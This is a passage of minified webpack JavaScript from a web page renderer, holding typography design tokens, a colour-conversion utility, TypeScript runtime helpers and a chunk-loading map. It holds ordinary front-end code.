ath:["typography","tag","t4","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightTagT4",attributes:{},path:["typography","tag","t4","lineHeight"]}},t5:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyTagT5",attributes:{},path:["typography","tag","t5","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightTagT5",attributes:{},path:["typography","tag","t5","fontWeight"]},fontSize:{value:"10",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.10}",type:"fontSizes"},name:"fontSizeTagT5",attributes:{},path:["typography","tag","t5","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightTagT5",attributes:{},path:["typography","tag","t5","lineHeight"]}}},link:{l1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLinkL1",attributes:{},path:["typography","link","l1","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightLinkL1",attributes:{},path:["typography","link","l1","fontWeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeLinkL1",attributes:{},path:["typography","link","l1","fontSize"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightLinkL1",attributes:{},path:["typography","link","l1","lineHeight"]},textDecoration:{value:"underline",type:"textDecoration",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{Underline}",type:"textDecoration"},name:"linkL1TextDecoration",attributes:{},path:["typography","link","l1","textDecoration"]}},l2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLinkL2",attributes:{},path:["typography","link","l2","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightLinkL2",attributes:{},path:["typography","link","l2","fontWeight"]},fontSize:{value:"16",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.16}",type:"fontSizes"},name:"fontSizeLinkL2",attributes:{},path:["typography","link","l2","fontSize"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightLinkL2",attributes:{},path:["typography","link","l2","lineHeight"]},textDecoration:{value:"underline",type:"textDecoration",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{Underline}",type:"textDecoration"},name:"linkL2TextDecoration",attributes:{},path:["typography","link","l2","textDecoration"]}},l3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLinkL3",attributes:{},path:["typography","link","l3","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightLinkL3",attributes:{},path:["typography","link","l3","fontWeight"]},fontSize:{value:"14",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.14}",type:"fontSizes"},name:"fontSizeLinkL3",attributes:{},path:["typography","link","l3","fontSize"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightLinkL3",attributes:{},path:["typography","link","l3","lineHeight"]},textDecoration:{value:"underline",type:"textDecoration",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{Underline}",type:"textDecoration"},name:"linkL3TextDecoration",attributes:{},path:["typography","link","l3","textDecoration"]}},l4:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLinkL4",attributes:{},path:["typography","link","l4","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightLinkL4",attributes:{},path:["typography","link","l4","fontWeight"]},fontSize:{value:"12",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.12}",type:"fontSizes"},name:"fontSizeLinkL4",attributes:{},path:["typography","link","l4","fontSize"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightLinkL4",attributes:{},path:["typography","link","l4","lineHeight"]},textDecoration:{value:"underline",type:"textDecoration",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{Underline}",type:"textDecoration"},name:"linkL4TextDecoration",attributes:{},path:["typography","link","l4","textDecoration"]}}},iconSize:{xSmall:{fontSize:{value:"12",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.12}",type:"fontSizes"},name:"iconSizeXSmall",attributes:{},path:["typography","iconSize","xSmall","fontSize"]}},small:{fontSize:{value:"16",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.16}",type:"fontSizes"},name:"iconSizeSmall",attributes:{},path:["typography","iconSize","small","fontSize"]}},medium:{fontSize:{value:"20",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.20}",type:"fontSizes"},name:"iconSizeMedium",attributes:{},path:["typography","iconSize","medium","fontSize"]}},standard:{fontSize:{value:"24",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.24}",type:"fontSizes"},name:"iconSizeStandard",attributes:{},path:["typography","iconSize","standard","fontSize"]}},large:{fontSize:{value:"32",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.32}",type:"fontSizes"},name:"iconSizeLarge",attributes:{},path:["typography","iconSize","large","fontSize"]}},xLarge:{fontSize:{value:"40",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.40}",type:"fontSizes"},name:"iconSizeXLarge",attributes:{},path:["typography","iconSize","xLarge","fontSize"]}}}},fontSize:{10:{value:"10",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"10",type:"fontSizes"},name:"fontSize10",attributes:{},path:["fontSize","10"]},12:{value:"12",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"12",type:"fontSizes"},name:"fontSize12",attributes:{},path:["fontSize","12"]},14:{value:"14",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"14",type:"fontSizes"},name:"fontSize14",attributes:{},path:["fontSize","14"]},16:{value:"16",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"16",type:"fontSizes"},name:"fontSize16",attributes:{},path:["fontSize","16"]},18:{value:"18",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"18",type:"fontSizes"},name:"fontSize18",attributes:{},path:["fontSize","18"]},20:{value:"20",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"20",type:"fontSizes"},name:"fontSize20",attributes:{},path:["fontSize","20"]},24:{value:"24",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"24",type:"fontSizes"},name:"fontSize24",attributes:{},path:["fontSize","24"]},28:{value:"28",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"28",type:"fontSizes"},name:"fontSize28",attributes:{},path:["fontSize","28"]},32:{value:"32",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"32",type:"fontSizes"},name:"fontSize32",attributes:{},path:["fontSize","32"]},34:{value:"34",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"34",type:"fontSizes"},name:"fontSize34",attributes:{},path:["fontSize","34"]},40:{value:"40",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"40",type:"fontSizes"},name:"fontSize40",attributes:{},path:["fontSize","40"]},48:{value:"48",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"48",type:"fontSizes"},name:"fontSize48",attributes:{},path:["fontSize","48"]}},fontFamily:{default:{value:"System",type:"fontFamilies",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"System",type:"fontFamilies"},name:"fontFamilyDefault",attributes:{},path:["fontFamily","default"]}},fontWeight:{100:{value:"100",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"100",type:"fontWeights"},name:"fontWeight100",attributes:{},path:["fontWeight","100"]},200:{value:"200",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"200",type:"fontWeights"},name:"fontWeight200",attributes:{},path:["fontWeight","200"]},300:{value:"300",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"300",type:"fontWeights"},name:"fontWeight300",attributes:{},path:["fontWeight","300"]},400:{value:"400",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"400",type:"fontWeights"},name:"fontWeight400",attributes:{},path:["fontWeight","400"]},500:{value:"500",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"500",type:"fontWeights"},name:"fontWeight500",attributes:{},path:["fontWeight","500"]},600:{value:"600",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"600",type:"fontWeights"},name:"fontWeight600",attributes:{},path:["fontWeight","600"]},700:{value:"700",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"700",type:"fontWeights"},name:"fontWeight700",attributes:{},path:["fontWeight","700"]},800:{value:"800",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"800",type:"fontWeights"},name:"fontWeight800",attributes:{},path:["fontWeight","800"]},900:{value:"900",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"900",type:"fontWeights"},name:"fontWeight900",attributes:{},path:["fontWeight","900"]},950:{value:"950",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"950",type:"fontWeights"},name:"fontWeight950",attributes:{},path:["fontWeight","950"]}},lineHeight:{100:{value:"100%",type:"lineHeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"100%",type:"lineHeights"},name:"lineHeight100",attributes:{},path:["lineHeight","100"]},120:{value:"120%",type:"lineHeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"120%",type:"lineHeights"},name:"lineHeight120",attributes:{},path:["lineHeight","120"]},140:{value:"140%",type:"lineHeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"140%",type:"lineHeights"},name:"lineHeight140",attributes:{},path:["lineHeight","140"]}},Underline:{value:"underline",type:"textDecoration",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"underline",type:"textDecoration"},name:"",attributes:{},path:["Underline"]}}},832732:function(e,o,t){var a=this&&this.__createBinding||(Object.create?function(e,o,t,a){void 0===a&&(a=t);var i=Object.getOwnPropertyDescriptor(o,t);i&&!("get"in i?!o.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return o[t]}}),Object.defineProperty(e,a,i)}:function(e,o,t,a){void 0===a&&(a=t),e[a]=o[t]}),i=this&&this.__setModuleDefault||(Object.create?function(e,o){Object.defineProperty(e,"default",{enumerable:!0,value:o})}:function(e,o){e.default=o}),r=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var o={};if(null!=e)for(var t in e)"default"!==t&&Object.prototype.hasOwnProperty.call(e,t)&&a(o,e,t);return i(o,e),o},l=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(o,"__esModule",{value:!0}),o.borderWidth=o.lineHeights=o.fontWeights=o.fontSizes=o.fonts=o.opacity=o.space=o.radius=o.color=o.rewireTokenMetadata=o.circleTokenMetadata=o.remitlyTokenMetadata=void 0;var n=t(434730);Object.defineProperty(o,"remitlyTokenMetadata",{enumerable:!0,get:function(){return l(n).default}});var s=t(317134);Object.defineProperty(o,"circleTokenMetadata",{enumerable:!0,get:function(){return l(s).default}});var c=t(772106);Object.defineProperty(o,"rewireTokenMetadata",{enumerable:!0,get:function(){return l(c).default}}),o.color=r(t(546104)),o.radius=r(t(303593)),o.space=r(t(36822)),o.opacity=r(t(811078)),o.fonts=r(t(714329)),o.fontSizes=r(t(772258)),o.fontWeights=r(t(480689)),o.lineHeights=r(t(106711)),o.borderWidth=r(t(537850))},321511:(e,o,t)=>{t.d(o,{Vq:()=>A,qy:()=>B,px:()=>y,hs:()=>E});var a=/[\s]*([a-z-]+)[\s]*\([\s]*([^\)]+)[\s]*\)[\s]*/i,i=/^(\-?\d+\.?\d{0,5})/,r=function(e){return function(o){return o+e}},l=parseFloat;function n(e){return"number"==typeof e?e:.01*l(e)}function s(e){return c(100*e)+"%"}function c(e){return i.exec(e.toString())[1]}function u(e,o){return e+"("+Array.prototype.join.call(o,", ")+")"}function p(e){return function(){return u(e,arguments)}}r("%"),r("deg"),r("em"),r("ex");var y=r("px"),h=(r("rad"),r("rem"),r("vh"),r("vw"),r("turn"),function(e){return function(){return(o=arguments,t=function(e){return e||0===e},Array.prototype.filter.call(o,t)).map((function(e){return"number"==typeof e?y(e):e.toString()})).join(e);var o,t}});h(" "),h(",");var g,f=Math.round;function v(e,o){return f(e*o)/o}var d="rgb",b="hsl",m=((g={})[d+b]=function(e,o,t,a,i){var r,l,n=e/255,s=o/255,c=t/255,u=Math.min(n,s,c),p=Math.max(n,s,c),y=(u+p)/2,h=p-u;r=p===u?0:n===p?(s-c)/h:s===p?2+(c-n)/h:c===p?4+(n-s)/h:0;(r=Math.min(60*r,360))<0&&(r+=360);l=p===u?0:y<=.5?h/(p+u):h/(2-p-u);return new F(b,r,l,y,a,i)},g[b+d]=function(e,o,t,a,i){var r=e/360,l=o,n=t;if(0===l){return new F(d,f=255*n,f,f,a,i)}for(var s=n<.5?n*(1+l):n+l-n*l,c=2*n-s,u=0,p=0,y=0,h=0;h<3;h++){var g=r+1/3*-(h-1);g<0&&g++,g>1&&g--;var f=void 0;f=6*g<1?c+6*(s-c)*g:2*g<1?s:3*g<2?c+(s-c)*(2/3-g)*6:c,f*=255,0===h?u=f:1===h?p=f:y=f}return new F(d,u,p,y,a,i)},g),S={r:255,g:255,b:255,h:360,s:1,l:1,a:1};function k(e){return function(e){var o=e.match(/#(([a-f0-9]{6})|([a-f0-9]{3}))$/i);if(!o)return;var t=o[1],a=parseInt(3===t.length?t[0]+t[0]+t[1]+t[1]+t[2]+t[2]:t,16);return new F(d,a>>16&255,a>>8&255,255&a,1,!1)}(e)||function(e){var o=function(e){var o=a.exec(e);if(o&&o.length)return[o[1]].concat(o[2].split(","))}(e);if(!o||4!==o.length&&5!==o.length)return;var t,i=o[0],r="rgba"===i,s="hsla"===i,c=i===d,u=i===b,p=s||r;if(c||r)t=d;else{if(!u&&!s)throw new Error("unsupported color string");t=b}var y=l(o[1]),h=c||r?l(o[2]):n(o[2]),g=c||r?l(o[3]):n(o[3]),f=p?l(o[4]):1;return new F(t,y,h,g,f,p)}(e)||P(255,0,0)}function P(e,o,t,a){return new F(d,e,o,t,void 0===a?1:n(a),void 0!==a)}function j(e,o,t){var a=o.f,i=o.r,r=o.g,l=o.b,n=o.a,s=void 0===t?o.o:t;return a!==e?m[a+e](i,r,l,n,s):void 0===t?o:new F(a,i,r,l,n,s)}var F=function(){function e(e,o,t,a,i,r){var l=this;l.f=e,l.o=r;var n=e===b;l.r=W(n?"h":"r",o),l.g=W(n?"s":"g",t),l.b=W(n?"l":"b",a),l.a=W("a",i)}return e.prototype.toString=function(){var e,o,t=this,a=t.o,i=t.f,r=t.r,l=t.g,n=t.b,p=t.a;if(i===d)e=a?"rgba":d,o=[f(r),f(l),f(n)];else{if(i!==b)throw new Error("Invalid color format");e=a?"hsla":b,o=[f(r),s(v(l,100)),s(v(n,100))]}return a&&o.push(c(v(p,1e5))),u(e,o)},e.prototype.toHexString=function(){var e=j(d,this);return"#"+(H(e.r)+H(e.g)+H(e.b)).toUpperCase()},e.prototype.toHSL=function(){return j(b,this,!1)},e.prototype.toHSLA=function(){return j(b,this,!0)},e.prototype.toRGB=function(){return j(d,this,!1)},e.prototype.toRGBA=function(){return j(d,this,!0)},e.prototype.red=function(){var e=this;return(e.f===d?e:e.toRGB()).r},e.prototype.green=function(){var e=this;return(e.f===d?e:e.toRGB()).g},e.prototype.blue=function(){var e=this;return(e.f===d?e:e.toRGB()).b},e.prototype.hue=function(){var e=this;return(e.f===b?e:e.toHSL()).r},e.prototype.saturation=function(){var e=this;return(e.f===b?e:e.toHSL()).g},e.prototype.lightness=function(){var e=this;return(e.f===b?e:e.toHSL()).b},e.prototype.alpha=function(){return this.a},e.prototype.opacity=function(){return this.a},e.prototype.invert=function(){var o=this,t=j(d,o);return j(o.f,new e(d,255-t.r,255-t.g,255-t.b,o.a,o.o))},e.prototype.lighten=function(o,t){var a=this,i=j(b,a),r=S.l,l=i.b+(t?r-i.b:r)*n(o);return j(a.f,new e(b,i.r,i.g,l,a.a,a.o))},e.prototype.darken=function(o,t){var a=this,i=j(b,a),r=i.b-(t?i.b:S.l)*n(o);return j(a.f,new e(b,i.r,i.g,r,a.a,a.o))},e.prototype.saturate=function(o,t){var a=this,i=j(b,a),r=S.s,l=i.g+(t?r-i.g:r)*n(o);return j(a.f,new e(b,i.r,l,i.b,a.a,a.o))},e.prototype.desaturate=function(o,t){var a=this,i=j(b,a),r=S.s,l=i.g-(t?i.g:r)*n(o);return j(a.f,new e(b,i.r,l,i.b,a.a,a.o))},e.prototype.grayscale=function(){return this.desaturate(1)},e.prototype.fade=function(o){var t=this,a=W("a",n(o));return j(t.f,new e(t.f,t.r,t.g,t.b,a,!0))},e.prototype.fadeOut=function(o,t){var a=this,i=W("a",a.a-(t?a.a:1)*n(o));return j(a.f,new e(a.f,a.r,a.g,a.b,i,!0))},e.prototype.fadeIn=function(o,t){var a=this,i=W("a",a.a+(t?a.a:1)*n(o));return j(a.f,new e(a.f,a.r,a.g,a.b,i,!0))},e.prototype.mix=function(o,t){var a=w(o),i=j(d,this),r=j(d,a),l=void 0===t?.5:t,n=2*l-1,s=Math.abs(i.a-r.a),c=((n*s==-1?n:(n+s)/(1+n*s))+1)/2,u=1-c,p=new e(d,f(i.r*c+r.r*u),f(i.g*c+r.g*u),f(i.b*c+r.b*u),i.a*l+r.a*(1-l),this.o||a.o);return j(this.f,p)},e.prototype.tint=function(e){return P(255,255,255).mix(this,e)},e.prototype.shade=function(e){return P(0,0,0).mix(this,e)},e.prototype.spin=function(o){var t=this,a=j(b,t);return j(t.f,new e(b,z(a.r+o),a.g,a.b,t.a,t.o))},e}();function H(e){var o=f(e);return(o<16?"0":"")+o.toString(16)}function z(e){return((e<0?360:0)+e%360)%360}function W(e,o){var t=S[e];return o<0?0:o>t?t:o}function w(e){return e instanceof F?e:k(e)}function B(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return u("linear-gradient",[e].concat(o.map(D)))}function D(e){return Array.isArray(e)?e.map((function(e){return e.toString()})).join(" "):e.toString()}function A(e){return e||0===e?e.toString()+" !important":""}p("matrix"),p("matrix3d"),p("perspective"),p("rotate"),p("rotate3d"),p("rotateX"),p("rotateY"),p("rotateZ");var E=p("scale");p("scale3d"),p("scaleX"),p("scaleY"),p("scaleZ"),p("skew"),p("skewX"),p("skewY"),p("translate"),p("translate3d"),p("translateX"),p("translateY"),p("translateZ")}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-65177f4bfec26927225b.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-91311d35fd1a37ab5b3e.js
body_size: 8917
content:
(()=>{"use strict";var e,n,t,r={991753:(e,n,t)=>{t.d(n,{G:()=>r,a:()=>i});var r="__REMITLY_LANDING_PAGE_CONTEXT__",i="typestyle-styles"},585608:(e,n,t)=>{t.d(n,{C6:()=>i,Cg:()=>c,Cl:()=>o,Ju:()=>d,Tt:()=>a,YH:()=>u,fX:()=>f,sH:()=>s,ue:()=>b,zs:()=>l});var r=function(e,n){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t])},r(e,n)};function i(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function t(){this.constructor=e}r(e,n),e.prototype=null===n?Object.create(n):(t.prototype=n.prototype,new t)}var o=function(){return o=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e},o.apply(this,arguments)};function a(e,n){var t={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&n.indexOf(r)<0&&(t[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(e);i<r.length;i++)n.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(t[r[i]]=e[r[i]])}return t}function c(e,n,t,r){var i,o=arguments.length,a=o<3?n:null===r?r=Object.getOwnPropertyDescriptor(n,t):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,n,t,r);else for(var c=e.length-1;c>=0;c--)(i=e[c])&&(a=(o<3?i(a):o>3?i(n,t,a):i(n,t))||a);return o>3&&a&&Object.defineProperty(n,t,a),a}function s(e,n,t,r){return new(t||(t=Promise))((function(i,o){function a(e){try{s(r.next(e))}catch(e){o(e)}}function c(e){try{s(r.throw(e))}catch(e){o(e)}}function s(e){var n;e.done?i(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(a,c)}s((r=r.apply(e,n||[])).next())}))}function u(e,n){var t,r,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=c(0),a.throw=c(1),a.return=c(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(s){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(o=0)),o;)try{if(t=1,r&&(i=2&c[0]?r.return:c[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,c[1])).done)return i;switch(r=0,i&&(c=[2&c[0],i.value]),c[0]){case 0:case 1:i=c;break;case 4:return o.label++,{value:c[1],done:!1};case 5:o.label++,r=c[1],c=[0];continue;case 7:c=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==c[0]&&2!==c[0])){o=0;continue}if(3===c[0]&&(!i||c[1]>i[0]&&c[1]<i[3])){o.label=c[1];break}if(6===c[0]&&o.label<i[1]){o.label=i[1],i=c;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(c);break}i[2]&&o.ops.pop(),o.trys.pop();continue}c=n.call(e,o)}catch(e){c=[6,e],r=0}finally{t=i=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,s])}}}Object.create;function d(e){var n="function"==typeof Symbol&&Symbol.iterator,t=n&&e[n],r=0;if(t)return t.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function l(e,n){var t="function"==typeof Symbol&&e[Symbol.iterator];if(!t)return e;var r,i,o=t.call(e),a=[];try{for(;(void 0===n||n-- >0)&&!(r=o.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(t=o.return)&&t.call(o)}finally{if(i)throw i.error}}return a}function f(e,n,t){if(t||2===arguments.length)for(var r,i=0,o=n.length;i<o;i++)!r&&i in n||(r||(r=Array.prototype.slice.call(n,0,i)),r[i]=n[i]);return e.concat(r||Array.prototype.slice.call(n))}function b(e,n){return Object.defineProperty?Object.defineProperty(e,"raw",{value:n}):e.raw=n,e}Object.create;"function"==typeof SuppressedError&&SuppressedError}},i={};function o(e){var n=i[e];if(void 0!==n)return n.exports;var t=i[e]={id:e,loaded:!1,exports:{}};return r[e].call(t.exports,t,t.exports,o),t.loaded=!0,t.exports}o.m=r,o.n=e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return o.d(n,{a:n}),n},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,o.t=function(t,r){if(1&r&&(t=this(t)),8&r)return t;if("object"==typeof t&&t){if(4&r&&t.__esModule)return t;if(16&r&&"function"==typeof t.then)return t}var i=Object.create(null);o.r(i);var a={};e=e||[null,n({}),n([]),n(n)];for(var c=2&r&&t;"object"==typeof c&&!~e.indexOf(c);c=n(c))Object.getOwnPropertyNames(c).forEach((e=>a[e]=()=>t[e]));return a.default=()=>t,o.d(i,a),i},o.d=(e,n)=>{for(var t in n)o.o(n,t)&&!o.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((n,t)=>(o.f[t](e,n),n)),[])),o.u=e=>"caribou-renderer-client-0.1.1-"+{173:"ce313496443dbc1c807d",174:"5b848fc395a83c16f24d",177:"9eec6df8f109e68aa266",181:"ff8f8d92c3323d9609e4",234:"ba0b110705c42dceb632",377:"c9d01efc95a921511e4a",447:"ead68bb604f7ddda0030",516:"4959292cedae74d69abf",549:"af2ffb9b17124c587001",798:"d470038c9b022853d487",803:"dadba72d0f140bda5de6",818:"a47adfe5369a91629a23",832:"0069aaf553ab0859ca61",840:"8e90ace1a86d8de04fc0",1175:"ee5ffccc319c0a8f3bac",1203:"e304226607313e5ad4f9",1279:"a956185cdf626516d64b",1456:"d7f8df4b0ae418a25cf2",1489:"b5eb7c04ad8f4deb1753",1601:"cc5659b2372caa573aa5",1718:"a19f15c10654e06d3a6b",1815:"3da0564cde0935132a30",1823:"11301304d232500500ac",1842:"51840e65babf24babe96",2075:"d6fa0814e5ff40b47070",2157:"77384c2c780d055455c3",2206:"c25803ef622b4a459df7",2210:"26913b2692506ee87889",2233:"740315122674b0632761",2480:"46976b252b42bf89dd33",2594:"1c2213ed4d225431bcfe",2694:"f8cd4373e0b1c1829114",2756:"15e97b79c34e05c8391c",2792:"8cc54344a66ae7d5898b",2803:"63efdd9251f65d49a3e7",2979:"9d80c7601ca639a65eb3",3019:"76f7fa7bda18800625c3",3144:"657384f9f40bcce9fb81",3249:"f244eb5eb55801e44c89",3276:"65cc26546fed9b74a3e6",3382:"5fb49d0833f56d779c5d",3442:"811ae5baca66e66da1fc",3502:"25bcc3adc97e4f94a993",3575:"643a5f29df7bb078b1de",3642:"666e80fba9410fe69622",3779:"4b7e5ac165c28bb2b518",3781:"c3b61f8f67570b422237",3799:"fc6b5158e654d44d265f",3836:"ba43f72b3cbfdc90981f",3844:"187a5031e1e04da0f8c5",3855:"d7b320a6faa8dfc343f8",3865:"fe0be1749fe8df14b737",3951:"0e98eb41481ed1943d55",4189:"a42798e85ff2f71c27a5",4203:"f35ad1e4840f673f97a7",4256:"f9b6c96036f45c0cec96",4271:"fbea835ec67a9ca9d8fb",4291:"b5d480c843101a813ebb",4332:"8be60f3253958de04a8a",4363:"1f6540cbba3f7070a4bc",4421:"64bb9a7c591214191092",4514:"89ba1b831c4f8a2df805",4927:"bb0d5f1f92769a85ef76",4963:"ea1a3203a3b1c30d4f37",4998:"360eb38fbb612ba204c7",5003:"9efeaeabfdfd0f089e4b",5011:"65a1d3cee1be8b07e2e4",5039:"8c95f23fb9f68cae1271",5070:"dff8a73f497686426648",5112:"c626a6e344ac52e4d743",5155:"2997595fa4b70a58425f",5295:"959ce0573806965e2425",5308:"a7c2e3e3d09415f4061e",5322:"2b6dbb2d61ee7bfef1cd",5357:"66bd6b37854f7c1886cd",5391:"0d85b488669af142944b",5432:"ce2ef1c2dd6035ad5eda",5453:"3f1331310d35d5e97517",5470:"0f90d39e946257e058a4",5483:"2ce10beca7e37b15d5d9",5497:"65177f4bfec26927225b",5513:"29f928a570796e4a805f",5690:"0fcc144079f587c7c857",5732:"c22582f2eef5d34ced51",5855:"a3cf51cb7b82b6769a1f",5872:"84c98cd8358e179f706b",5899:"8e2753984949a61bcd18",5985:"dc51f776c82980029918",5987:"1b066eeaef265033b26d",5992:"c9bd13e19566ee205866",6047:"d4dd98c6f92b6ebed736",6068:"04b43236ec0db73fbd8f",6107:"5186183737c2cb69dcae",6203:"cf70e1ffaab1f7aca5d2",6381:"13b655fa3dee95318d42",6491:"e4dcbfb8d6fd1171a5b0",6519:"6a2217d88f1c6565d22b",6648:"73904ebb69624a45e19e",6682:"7165e092bc775db831bf",6691:"9793432dad8cdb7db8a9",6849:"9ffb4879f55cceb764c6",6866